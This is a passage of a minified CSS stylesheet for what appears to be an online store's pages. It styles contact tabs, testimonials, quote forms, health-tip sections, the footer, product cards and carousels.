.viedo{width:100%;}.contact-main-div .contact-tab{padding-top:20px;}.contact-main-div .contact-tab .nav{border:1px solid #ccc;background-color:#fff;margin:0;box-shadow:0 0 5px 0 #b3b3b3;-moz-box-shadow:0 0 5px 0 #b3b3b3;box-shadow:0 0 5px 0 #b3b3b3;}.contact-main-div .contact-tab .nav .nav-link{text-align:start;padding:10px;color:#000;}.contact-main-div .contact-tab .nav .nav-link.heading{font-size:1.125rem;background-color:#dedede;padding:10px;text-align:center;font-weight:500;margin:0;}.contact-main-div .contact-tab .nav .nav-link:hover{background-color:#ececec;}.contact-main-div .contact-tab .nav-pills .nav-link.active,.contact-main-div .contact-tab .nav-pills .show>.nav-link{color:#000;background-color:#ececec;}.contact-main-div .contact-tab .tab-content{width:100%;}.contact-main-div .contact-tab .tab-content .category-page-faq-section{width:100%;}.contact-main-div .contact-tab .tab-content .category-page-faq-section .section-title .rewar-h2{color:#025685;font-size:1.563rem;text-align:start;}.contact-main-div .contact-tab .tab-content .inner-tab-content .heaidng{display:block;padding:15px;padding-bottom:0;color:#555;font-size:1rem;font-weight:700;text-transform:capitalize;line-height:25px;word-spacing:2px;text-decoration:none;border-top:1px solid;background-color:#fff;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra{list-style:none;padding-top:0;font-size:1rem;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra li{padding-top:15px;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra-2{margin-top:20px;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra-2 li span{font-weight:600;}.contact-main-div .contact-tab .tab-content .inner-tab-content p{font-size:1rem;margin-bottom:0;}.contact-main-div .contact-tab .tab-content .category-page-faq-section.schollar-faq{margin-top:0;padding:20px 0 0 0;}.contact-main-div .contact-us-div{padding-top:20px;}.contact-main-div .contact-us-div .cont-bx{padding:10px;box-shadow:0 0 5px 0 #b3b3b3;-webkit-transition:box-shadow .4s ease-out;margin-bottom:15px;text-align:center;}.contact-main-div .contact-us-div .cont-bx .img-bx{width:165px;height:auto;margin:0 auto;}.contact-main-div .contact-us-div .cont-bx .img-bx .fa{font-size:80px;color:#d3d3d3;}.contact-main-div .contact-us-div .cont-bx .heading{margin:10px;color:#337ab7;font-size:1.125rem;font-weight:normal;}.contact-main-div .contact-us-div .cont-bx.cont-bx:hover{box-shadow:0 3px 12px 0 #525252;-webkit-transition:box-shadow .4s ease-in;}.contact-main-div .contact-us-inner{padding-top:0;}.contact-main-div .contact-us-inner .live-chat-div{padding:10px;display:none;box-shadow:0 3px 12px 0 #525252;-webkit-transition:box-shadow .4s ease-in;border-radius:.571429rem;width:fit-content;}.contact-main-div .contact-us-inner .live-chat-div .heading{color:#fff;margin-bottom:0;margin-top:0;padding:10px 5px 10px 5px;font-size:1rem;background-color:#4f8324;}.contact-main-div .contact-us-inner .live-chat-div .text{display:block;padding-top:10px;padding-bottom:10px;}.contact-main-div .contact-us-inner .live-chat-div .input-div{margin-top:15px;display:grid;}.contact-main-div .contact-us-inner .live-chat-div .input-div .icon-bx{margin-top:10px;}.contact-main-div .contact-us-inner .live-chat-div .input-div .icon-bx .col{height:30px;width:30px;padding:5px 20px 5px 20px;border:1px solid #d3d3d3;border-radius:40px;}.contact-main-div .contact-us-inner .live-chat-div.active{margin-top:20px;display:block;}.contact-main-div .contact-us-inner .live-chat-div .top-div{display:flex;}.contact-main-div .contact-us-inner .live-chat-div .top-div .btn-div{margin-top:15px;padding:10px 10px 0 10px;}.contact-main-div .contact-us-inner .live-chat-div .top-div .btn-div .fa{font-size:20px;}.contact-main-div .contact-us-inner .mail-us-div{display:none;}.contact-main-div .contact-us-inner .mail-us-div .input-div{margin-top:15px;}.contact-main-div .contact-us-inner .mail-us-div .btn-bx{margin-top:20px;float:right;}.contact-main-div .contact-us-inner .mail-us-div .btn-bx .can-btn{border:none;background-color:#ebebeb;margin-right:10px;color:#025685;}.contact-main-div .contact-us-inner .mail-us-div .btn-bx .submit-btn{border:none;background-color:#4f8324;color:#fff;margin-right:-13px;}.contact-main-div .contact-us-inner .mail-us-div.active{margin-top:20px;display:block;}.contact-main-div .component__carousel-home-new{margin-top:6.25vw;}.contact-main-div .component__carousel-home-new .component__carousel-item{text-align:center;padding:0 10px;}.aboutus-div .about-heading{font-size:1.875rem;}.aboutus-div .about-pra{font-size:1rem;}.aboutus-div .about-one{justify-content:center;margin:6.25vw 4.6875vw 0 4.6875vw;}.aboutus-div .about-one .card-list{list-style:none;text-align:center;padding-left:0;}.aboutus-div .about-one .card-list li{padding:3.125vw;box-shadow:0 3px 6px lightgray;}.aboutus-div .about-one .card-list li label{font-size:25px;display:block;}.aboutus-div .about-two{margin:6.25vw 4.6875vw 0 4.6875vw;text-align:center;}.aboutus-div .about-three{margin:6.25vw 4.6875vw 0 4.6875vw;}.aboutus-div .about-four{margin:6.25vw 4.6875vw 0 4.6875vw;}.aboutus-div .about-four .about-tab{width:100%;}.aboutus-div .about-four .about-tab li{width:50%;}.aboutus-div .about-four .about-tab li .img-tab{padding:0;border:none;background:none;width:100%;}.aboutus-div .about-four .about-tab li .img-tab img{width:100%;}.aboutus-div .about-four .about-tab .img-div{position:relative;width:50%;}.aboutus-div .about-four .about-tab .img-div .middle{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);text-align:center;}.aboutus-div .about-four .about-tab .img-div .middle .text{font-size:30px;}.aboutus-div .about-four .about-tab .img-div img{opacity:1;display:block;width:100%;height:auto;transition:.5s ease;backface-visibility:hidden;}.aboutus-div .about-four .about-tab .img-div:hover{background-color:#0072b1;}.aboutus-div .about-four .about-tab .img-div:hover img{opacity:.6;}.aboutus-div .about-four .about-tab .img-div:hover .middle{opacity:1;}.aboutus-div .about-four .tab-content{margin-top:6.25vw;}.aboutus-div .about-four .tab-content .tab-two .about-heading{text-align:center;}.aboutus-div .about-four .tab-content .tab-two p{text-align:start;}.size-chart-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:4.6875vw;}.size-chart-main-div .inner-div{padding-top:4.6875vw;}.size-chart-main-div .inner-div .heaidng{font-weight:normal;margin-bottom:10px;font-size:1.563rem;}.size-chart-main-div .inner-div .inner-pra{font-size:1rem;margin-bottom:0;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name{margin-bottom:4.6875vw;padding-bottom:4.6875vw;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name h5,.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name .h5{font-size:1rem;font-weight:500;margin-bottom:4.6875vw;}.testimonials-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}.testimonials-main-div .heading{text-align:center;font-size:25px;font-weight:normal;margin-bottom:4.6875vw;}.testimonials-main-div .testimo-div{text-align:center;height:auto;}.testimonials-main-div .testimo-div .viedo{width:100%;}.testimonials-main-div .testimo-div-2{display:block;justify-content:space-between;padding-top:20px;}.testimonials-main-div .testimo-div-2 .review-box{margin-top:15px;display:block;width:auto;}.testimonials-main-div .testimo-div-2 .review-box .box-1{width:100px;margin:0 auto;}.testimonials-main-div .testimo-div-2 .review-box .box-1 img{width:100%;}.testimonials-main-div .testimo-div-2 .review-box .box-2{margin-top:10px;text-align:center;}.testimonials-main-div .testimo-div-2 .review-box .box-2 span{font-size:1.125rem;display:block;}.testimonials-main-div .testimo-div-2 .review-box .box-2 p{margin-bottom:0;margin-top:5px;font-size:.875rem;}.testimonials-main-div .testimo-div-3{display:block;padding-top:20px;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-div{justify-content:center;align-items:center;display:flex;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-div label{font-weight:600;font-size:.875rem;margin-right:5px;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-group{width:fit-content;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-group select{font-size:.875rem;padding:3px;}.testimonials-main-div .testimo-div-3 .img-bx{padding-top:15px;margin:0 auto;width:max-content;}.testimonials-main-div .testimo-div-3 .img-bx img{width:100%;}.RequestForQuote-main-div{padding-left:15px;padding-right:15px;padding-top:20px;}.RequestForQuote-main-div .request-inner-div{width:auto;margin:0 auto;text-align:center;}.RequestForQuote-main-div .request-inner-div img{width:100%;}.RequestForQuote-main-div .request-inner-div .heading{margin-top:20px;font-size:1.563rem;text-transform:uppercase;font-weight:normal;margin-bottom:15px;}.RequestForQuote-main-div .request-inner-div .inner-pra{text-align:start;font-size:.875rem;margin-bottom:0;}.RequestForQuote-main-div .requset-inner-2{text-align:center;padding-top:20px;}.RequestForQuote-main-div .requset-inner-2 .heading{font-size:1.563rem;font-weight:normal;text-transform:uppercase;margin-bottom:0;}.RequestForQuote-main-div .requset-inner-2 .request-img.about-us-div{padding-top:0;}.RequestForQuote-main-div .requset-inner-2 .request-img.about-us-div .about-div{padding-top:0;}.RequestForQuote-main-div .request-div{padding-top:20px;}.RequestForQuote-main-div .request-div .pra-div p{margin-bottom:10px;font-size:1rem;}.RequestForQuote-main-div .request-div .pra-div p span{font-weight:600;color:#095784;}.RequestForQuote-main-div .request-div a{color:#095784;}.RequestForQuote-main-div .form-div{margin-bottom:20px;margin-top:20px;width:100%;}.RequestForQuote-main-div .form-div .input-div{margin-top:20px;justify-content:space-between;display:block;}.RequestForQuote-main-div .form-div .input-div label{font-size:.875rem;font-weight:600;}.RequestForQuote-main-div .form-div .input-div .input-group{width:90vw;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner{width:90vw;display:flex;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner .input-group-text{border-radius:0;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner .form-control{border-radius:0;}.RequestForQuote-main-div .form-div .input-div .input-group .redtext{margin-top:10px;}.RequestForQuote-main-div .request-table.orderid-main-div{padding:0;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div{width:auto;margin:0;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history{text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td{text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td input{width:150px;padding:5px;border:1px solid #d3d3d3;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div{width:auto;padding-top:4.6875vw;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .fileUpload{padding:4px 15px;font-size:1rem;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;float:right;position:relative;margin:0;background-color:#e8e8e8;color:#3e454c;border:1px solid #c5bfbf;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .fileUpload label{padding-bottom:0;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div #uploadBtn{position:absolute;top:0;width:0;opacity:0;right:0;cursor:pointer;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2{margin-top:6.25vw;display:block;margin-bottom:15px;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2 .heading{border-bottom:0;color:#000;padding-bottom:0;font-weight:normal;font-size:1.563rem;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2 textarea{width:100%;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-btn-container{margin-top:0;text-align:start;display:flex;justify-content:space-between;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-btn-container .btn{width:auto;}.orderid-main-div .orderid-btn-container{display:flex;justify-content:space-between;}.orderid-main-div .orderid-btn-container .btn-addtocard-fixed{width:auto;}.health-tip-div{padding-left:15px;padding-right:15px;padding-top:20px;}.health-tip-div .heading{padding-bottom:15px;margin-top:0;font-size:1.563rem;text-transform:uppercase;font-weight:normal;margin-bottom:0;border-bottom:1px solid #d3d3d3;}.health-tip-div .health-inner-div{margin-top:20px;justify-content:space-evenly;display:flex;}.health-tip-div .health-inner-div ul{padding:0;}.health-tip-div .health-inner-div li{display:inline-block;padding:0;width:100%;}.health-tip-div .health-inner-div .inner-div{padding-top:20px;width:80vw;margin:0 auto;text-align:center;display:block;}.health-tip-div .health-inner-div .inner-div .img-bx{margin:0 auto;width:43.75vw;}.health-tip-div .health-inner-div .inner-div .img-bx img{display:block;width:100%;}.health-tip-div .health-inner-div .inner-div a{display:block;color:#3e454c;margin-top:10px;font-size:.875rem;}.health-tip-div .bread-div{align-items:center;font-size:.875rem;display:flex;justify-content:space-between;margin-top:20px;background-color:#e5e7e6;padding:10px;}.health-tip-div .bread-div ul{padding-left:0;font-size:.875rem;margin-bottom:0;list-style:none;display:inline-flex;}.health-tip-div .bread-div ul li{padding:5px;}.heading-health{padding-bottom:15px;margin-top:0;padding-top:20px;font-size:1.563rem;margin-right:20px;margin-left:20px;text-transform:uppercase;font-weight:normal;margin-bottom:15px;border-bottom:1px solid #d3d3d3;}.health-div-main{display:flex;justify-content:space-between;padding-left:20px;padding-right:20px;padding-top:20px;}.health-div-main .health-div img{width:100%;}.health-div-main .health-div .text-content{font-size:20px;text-align:center;color:#fff;border-width:2px;border-bottom-color:#48c79c;border-bottom-style:solid;background-color:#48c79c;}.health-div-main .health-div .text-content p{padding:10px;margin-bottom:0;}.health-div-main .health-div .inner-div{width:auto;}.health-div-main .health-div .inner-div img{width:100%;}.health-div-main .health-div .card-div{justify-content:space-between;color:#fff;margin-top:20px;display:flex;}.health-div-main .health-div .card-div .card-inner-div{width:100%;margin-top:20px;padding:15px;background-color:#d1cc75;}.health-div-main .health-div .card-div .card-inner-div .heading{font-size:1.563rem;font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:10px;text-align:center;color:#fff;}.health-div-main .health-div .card-div .card-inner-div .img-bx{width:auto;margin:0 auto;}.health-div-main .health-div .card-div .card-inner-div .img-bx img{width:100%;}.health-div-main .health-div .back-btn{margin-top:20px;text-decoration:none;font-size:15px;color:#fff;background-color:#4f8324;padding:5px 12px;border:0;border-radius:5px;}.health-div-main .health-div-2{margin-top:20px;display:flex;height:fit-content;border:1px solid #d3d3d3;}.health-div-main .health-div-2 .card-bx-2{display:flex;padding:20px 5px 20px 5px;width:100%;}.health-div-main .health-div-2 .card-bx-2 .img-bx img{width:100%;}.health-div-main .health-div-2 .card-bx-2 .pra-div{font-size:.875rem;}.health-div-main .health-div-2 .card-bx-2 .pra-div span{font-size:1rem;display:block;}.health-div-main .health-div-2 .arrow-div{width:5vw;text-align:center;}.inner-dollar-div{padding:20px 15px 0 15px;}.inner-dollar-div .heading{margin-bottom:15px;font-size:1.125rem;}.inner-dollar-div span{font-size:1rem;}.inner-dollar-div p{margin-bottom:0;font-size:.875rem;}.category-carousel-slider .category-inner{width:100%;scroll-behavior:smooth;user-select:none;-ms-overflow-style:none;scrollbar-width:none;-webkit-overflow-scrolling:touch;display:flex;flex-wrap:nowrap;white-space:nowrap;margin:0;-webkit-overflow-scrolling:touch;position:relative;}.category-carousel-slider .category-inner::-webkit-scrollbar{display:none;}.category-carousel-slider .category-inner .card{flex:0 0 auto;border:0;}.category-carousel-slider .category-inner .category-card{position:relative;white-space:initial;vertical-align:top;margin:0 10px;}.category-carousel-slider .category-inner .category-card h3.category-card-title,.category-carousel-slider .category-inner .category-card .category-card-title.h3{font-size:.75rem;text-align:center;color:#3e454c;max-width:88px;margin-top:3.125vw;font-weight:500;margin-left:auto;margin-right:auto;}.category-carousel-slider .category-inner .img-container{width:23.4375vw;height:23.4375vw;display:flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;}.category-carousel-slider .category-inner .img-container img{margin-left:auto;margin-right:auto;}.category-carousel-slider .category-inner .img-container img{margin-left:10px;width:100%;width:23.4375vw;height:23.4375vw;display:flex;align-items:center;justify-content:center;}.category-carousel-slider .category-inner .img-container img img{margin-left:auto;margin-right:auto;}.product-card .group-stars .on{width:20px;height:19px;background-image:url(https://www.shopperapproved.com/page/images3_0/stars/star-full-sm.png);display:inline-block;}.product-card .group-stars .off{width:20px;height:19px;background-image:url(https://www.shopperapproved.com/page/images3_0/stars/star-empty-sm.png);display:inline-block;}.teti_shadow{box-shadow:0 0 10px rgba(142,141,141,.149);padding:10px;margin-top:10px;border-radius:10px;}.home-shop-with-section{background:#f9f9f9 0% 0% no-repeat padding-box;padding:15px 0;margin-top:6.25vw;}.catergory_heading{font-size:.875rem;color:#3e454c !important;font-weight:600;}.catergory_text{font-size:.875rem;color:#3e454c !important;}.green-round-button{background-color:#4f8324;border-color:#4f8324;color:#fff;font-size:1rem;}.banner_gap{margin-top:5%;}.catergory_info_box{width:100%;margin-top:8%;}.accordion-item{background-color:#fff;border:1px solid #fff;}.accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0;}.accordion-button:not(.collapsed){color:#3e454c;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;font-size:1rem;}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%3E454C'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");}.accordion-body{padding:.5rem .25rem;font-size:.75rem;}.accordion-button{font-size:1rem;font-weight:500;color:#3e454c;border-top:1px solid;padding:.5rem .25rem;}.accordion-button:focus{border-color:#4f8324;}.footer-logos-special ul{list-style:none;text-align:center;}.footer-logos-special ul{-webkit-column-count:3;-moz-column-count:3;column-count:3;}.footer-logos-special ul li{display:flex;justify-content:center;align-items:center;margin:0 3px 15px 0;}.footer-copyright{background-color:#4f8324;color:#fff;text-align:center;font-size:.875rem;padding-top:3.125vw;padding-bottom:3.125vw;height:19.0625vw;}.footer-content-information{font-size:.875rem;color:#3e454c;text-align:center;padding-top:7.1875vw;width:82.5vw;margin-left:auto;margin-right:auto;margin-bottom:6.25vw;}.footer-content-information p{text-align:center;}.footer-links p{color:#025685;font-size:1rem;font-weight:600;}.footer-links ul{list-style-type:none;color:#3e454c;font-size:.875rem;margin-left:-30px;line-height:2;}.subscribe-signuptext{font-size:.875rem;color:#3e454c;margin-bottom:.5rem;text-align:start;}.subscribe-signup-control input{border-radius:30px 0 0 30px;height:49px;border-right:0;}.subscribe-signup-control .subscribe-line{position:relative;}.subscribe-signup-control .subscribe-line::after{content:"";position:absolute;z-index:0;opacity:.65;top:10px;bottom:10px;left:-2px;border-left:1px solid #3e454c;transform:translate(-50%);transition:all .15s ease-in;}.subscribe-signup-control .subscribe-line.active::after{top:0;bottom:0;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.subscribe-signup-button{background-color:#fff;border:1px solid #ced4da;border-radius:0 30px 30px 0;height:49px;color:#025685;border-left:0;}.subscribe-signup{color:#3e454c;font-size:1rem;font-weight:600;margin-bottom:.5rem;}.footer-section-subscribe{background-color:#e8e8e8;margin-top:2.1875vw;}.footer-section-subscribe.home-page{margin-top:6.25vw;padding:4.6875vw;}.footer-section-subscribe.home-page .sub-email.active-email{background-color:#fff;border-radius:30px;}.footer-section-subscribe.home-page .sub-email.active-email p{padding:15px;margin-bottom:0;}.footer-section-subscribe.home-page .sub-email.active-email .input-group{justify-content:center;}.footer-section-subscribe.home-page .subscribe-signup{margin-bottom:3.125vw;}.footer-section-subscribe.home-page .subscribe-signuptext{margin-bottom:3.125vw;}.footer-section-subscribe.home-page .subscribe-signup-control input{padding-left:5vw;}.footer-section-subscribe.home-page .subscribe-signup-control input.active{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button{width:109px;transition:all .15s ease-out;outline-color:#4f8324;}.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button:hover,.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button:focus,.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button:focus-visible,.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button:active{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.footer-section-subscribe.home-page .footer-section-social .row{width:280px;margin-left:auto;margin-right:auto;}.footer-section-subscribe.home-page .footer-section-social .row .item1{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item1 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item1:hover .fa{background-color:#00acee;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item2{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item2 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item2:hover .fa{background-color:#3b5998;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item3{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item3 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item3:hover .fa{background-color:#3f729b;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item4{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item4 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item4:hover .fa{background-color:#0e76a8;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item5{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item5 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item5:hover .fa{background-color:#f00;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item6{margin-right:4px;text-align:-webkit-right;margin-top:10px;padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item6 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:40px;height:40px;}.footer-section-subscribe.home-page .footer-section-social .row .item6:hover .fa{background-color:#e60023;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item7{margin-top:10px;text-align:start;padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item7 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:40px;height:40px;}.footer-section-subscribe.home-page .footer-section-social .row .item7:hover .fa{background-color:#19d898;font-weight:bold;color:#fff;}#footer-links.footer-main-section{margin-top:1.5625vw;width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#footer-links.footer-main-section .footer-links{margin-top:0;padding-top:6.25vw;}#footer-links.footer-main-section .footer-links h2,#footer-links.footer-main-section .footer-links .h2{margin-bottom:1.5625vw;}#footer-links.footer-main-section .footer-links ul{margin-bottom:0;}#footer-links.footer-main-section .footer-links ul li{padding-top:3.125vw;line-height:1;}#footer-links.footer-main-section .footer-links ul li a{font-size:.875rem;line-height:1.313rem;}#footer-links.footer-main-section .footer-links ul li a:hover{color:#025685;}#footer-links.footer-main-section .footer-logo-container{margin-top:20px;}.kno-btn-primary{color:#025685;background-color:transparent;border-color:#025685;}.kno-btn-primary:focus{box-shadow:none;}.btn-success:focus{box-shadow:none;background-color:#4f8324;}.sign{background-color:#4f8324;color:#fff !important;font-size:1.563rem;text-align:left;}#home-knowledge-center.knowlege-center{margin-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}#home-knowledge-center .section-title .h2-heading-home{margin-top:0;margin-bottom:1.5625vw;}#home-knowledge-center .card-images{justify-content:space-between;}#home-knowledge-center .knowledge-card{padding-left:0;padding-right:0;border-radius:10px 10px 0 0;box-shadow:0 0 10px rgba(142,141,141,.149);margin-top:3.125vw;margin-bottom:0;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body{padding-top:4.059375vw;padding-bottom:4.6875vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .card-title{font-size:1.125rem;line-height:1.688rem;margin-bottom:0;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .card-text{font-size:1rem;margin-top:4.6875vw;margin-bottom:4.6875vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .btn{width:129px;height:38px;display:flex;align-items:center;justify-content:center;margin:0 auto;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .kno-btn-primary{color:#025685;background-color:transparent;border-color:#025685;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .kno-btn-primary.active{background-color:#025685;color:#fff;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container{overflow:hidden;height:62.5vw;width:90.625vw;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container img{transition:transform .8s ease;margin:0 auto;height:62.5vw;width:90.625vw;border-radius:10px 10px 0 0;width:100%;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container:hover img{transition:transform .8s ease;transform:scale(1.5);}.footer-section-brand{margin-top:6.25vw;}.footer-section-brand .brand-slider-logos .img-container{width:43.75vw;height:21.875vw;display:flex;align-items:center;justify-content:center;}.footer-section-brand .brand-slider-logos .img-container img{margin-left:auto;margin-right:auto;}.footer-section-brand .brand-slider-logos .img-container img{width:100%;}.knowledge-card .card-img,.knowledge-card .card-img-top{border-top-left-radius:calc(.625rem - 1px) !important;border-top-right-radius:calc(.625rem - 1px) !important;}.knowledge-card .card-text{text-align:center;font-size:.875rem;margin-top:20px;}.knowledge-card{border:none !important;margin-bottom:30px;}.knowledge-card .card-title{margin-bottom:.5rem;text-align:center;color:#025685;font-weight:600;font-size:1rem;}.knowlege-center{margin-top:6.25vw;}.testimonial-slider .testimonial-card{padding-left:.9375vw;padding:.9375vw;padding-right:.9375vw;box-shadow:0 0 10px rgba(142,141,141,.149);}.testimonial-slider .testimonial-card .testimonial-text{font-size:1rem;line-height:1.5rem;color:#3e454c;padding:0;margin:0;position:relative;max-height:11.5rem;overflow:hidden;text-align:left;white-space:break-spaces;}.testimonial-slider .testimonial-card .card-bottom{padding-top:3.125vw;text-align:left;}.testimonial-slider .testimonial-card .card-bottom img{text-align:start;align-items:start;display:inline-block;}.testimonial-slider img{margin:0 auto;}.testimonial-slider .testimonial-customer-name{margin-top:3.10625vw;margin-bottom:0;color:#3e454c;font-size:1rem;font-weight:600;}.h2-heading-home{font-size:1.563rem;color:#3e454c;font-weight:700;margin-top:20px;margin-bottom:20px;}.mm-menu{z-index:999;}.mm-panel{background:#fff !important;}.mm-navbars_bottom .mm-navbar{border-bottom:none;background-color:#fff !important;}.mm-navbar{background-color:#fff !important;}.slick-dots{left:0;right:0;}.slick-dots li{margin:0;}.shop-with-us-slider img{width:95px;margin:0 auto;}.shop-with-us-slider p{text-align:center;}.shop-with-us-slider__caption{font-weight:500;font-size:.875rem;color:#025685;}.shop-with-us-slider__caption a{color:#025685;}.shop-with-us-slider__txt{font-size:.75rem;}@-webkit-keyframes check{50%{outline-color:#333;box-shadow:0 0 0 12px #333,0 0 0 36px rgba(51,51,51,.2);}100%{outline-color:#333;box-shadow:0 0 0 0 #333,0 0 0 0 rgba(51,51,51,0);}}@keyframes check{50%{outline-color:#333;box-shadow:0 0 0 12px #333,0 0 0 36px rgba(51,51,51,.2);}100%{outline-color:#333;box-shadow:0 0 0 0 #333,0 0 0 0 rgba(51,51,51,0);}}.material-icons{font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:1.375rem;line-height:1.2;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;}.home-cta-section{margin-top:2%;}.menu-mobile-box{z-index:1;position:absolute;display:block;width:fit-content;height:20px;top:26px;left:3.5%;cursor:pointer;}.category-carousel-slider .button-prev,.category-carousel-slider .button-next{display:none;}.category-card picture{margin:0 auto;}.category-card .category-card-title{font-size:.75rem;color:#3e454c;max-width:100px;font-weight:normal;}.no_bt{display:none;}.product-card .labels{background-color:#4f8324;font-size:.75rem;position:relative;color:#fff;width:33%;text-align:center;margin-top:7px;margin-left:-25px;padding:5px;border-radius:0 5px 5px 0;}.product-card .labels:before{content:"";position:absolute;top:-6px;left:0;border-top:7px solid transparent;border-right:13px solid #4f8324;}.product-card .product-price .list-price{font-size:.75rem;line-height:1.313rem;text-align:center;text-decoration:line-through;}.product-card .product-price .selling-price{color:#eb0400;line-height:1.688rem;font-size:1.125rem;font-weight:500;}.product-card .product-reviews-text{font-size:.75rem;text-align:center;display:block;}.home-page-tabbing{margin-top:6.25vw;}.home-page-tabbing .home-nav-tabs{margin-left:4.6875vw;margin-right:4.6875vw;}.home-page-tabbing .home-nav-tabs li{height:100%;width:min-content;text-align:start;}.home-page-tabbing .home-nav-tabs li .nav-link{padding:0;}.home-page-tabbing .home-nav-tabs li .nav-link.active{border-bottom:0;}.home-page-tabbing .nav-tabs{border-width:0;}.home-page-tabbing .tab-content{margin-bottom:6.25vw;}.home-page-tabbing .tab-content .product-card-container{padding-bottom:6.25vw;border-bottom:3px solid #e0e1e2;margin-left:7.8125vw;margin-right:4.6875vw;justify-content:center;width:87.5vw;}.home-page-tabbing .tab-content .product-card-container 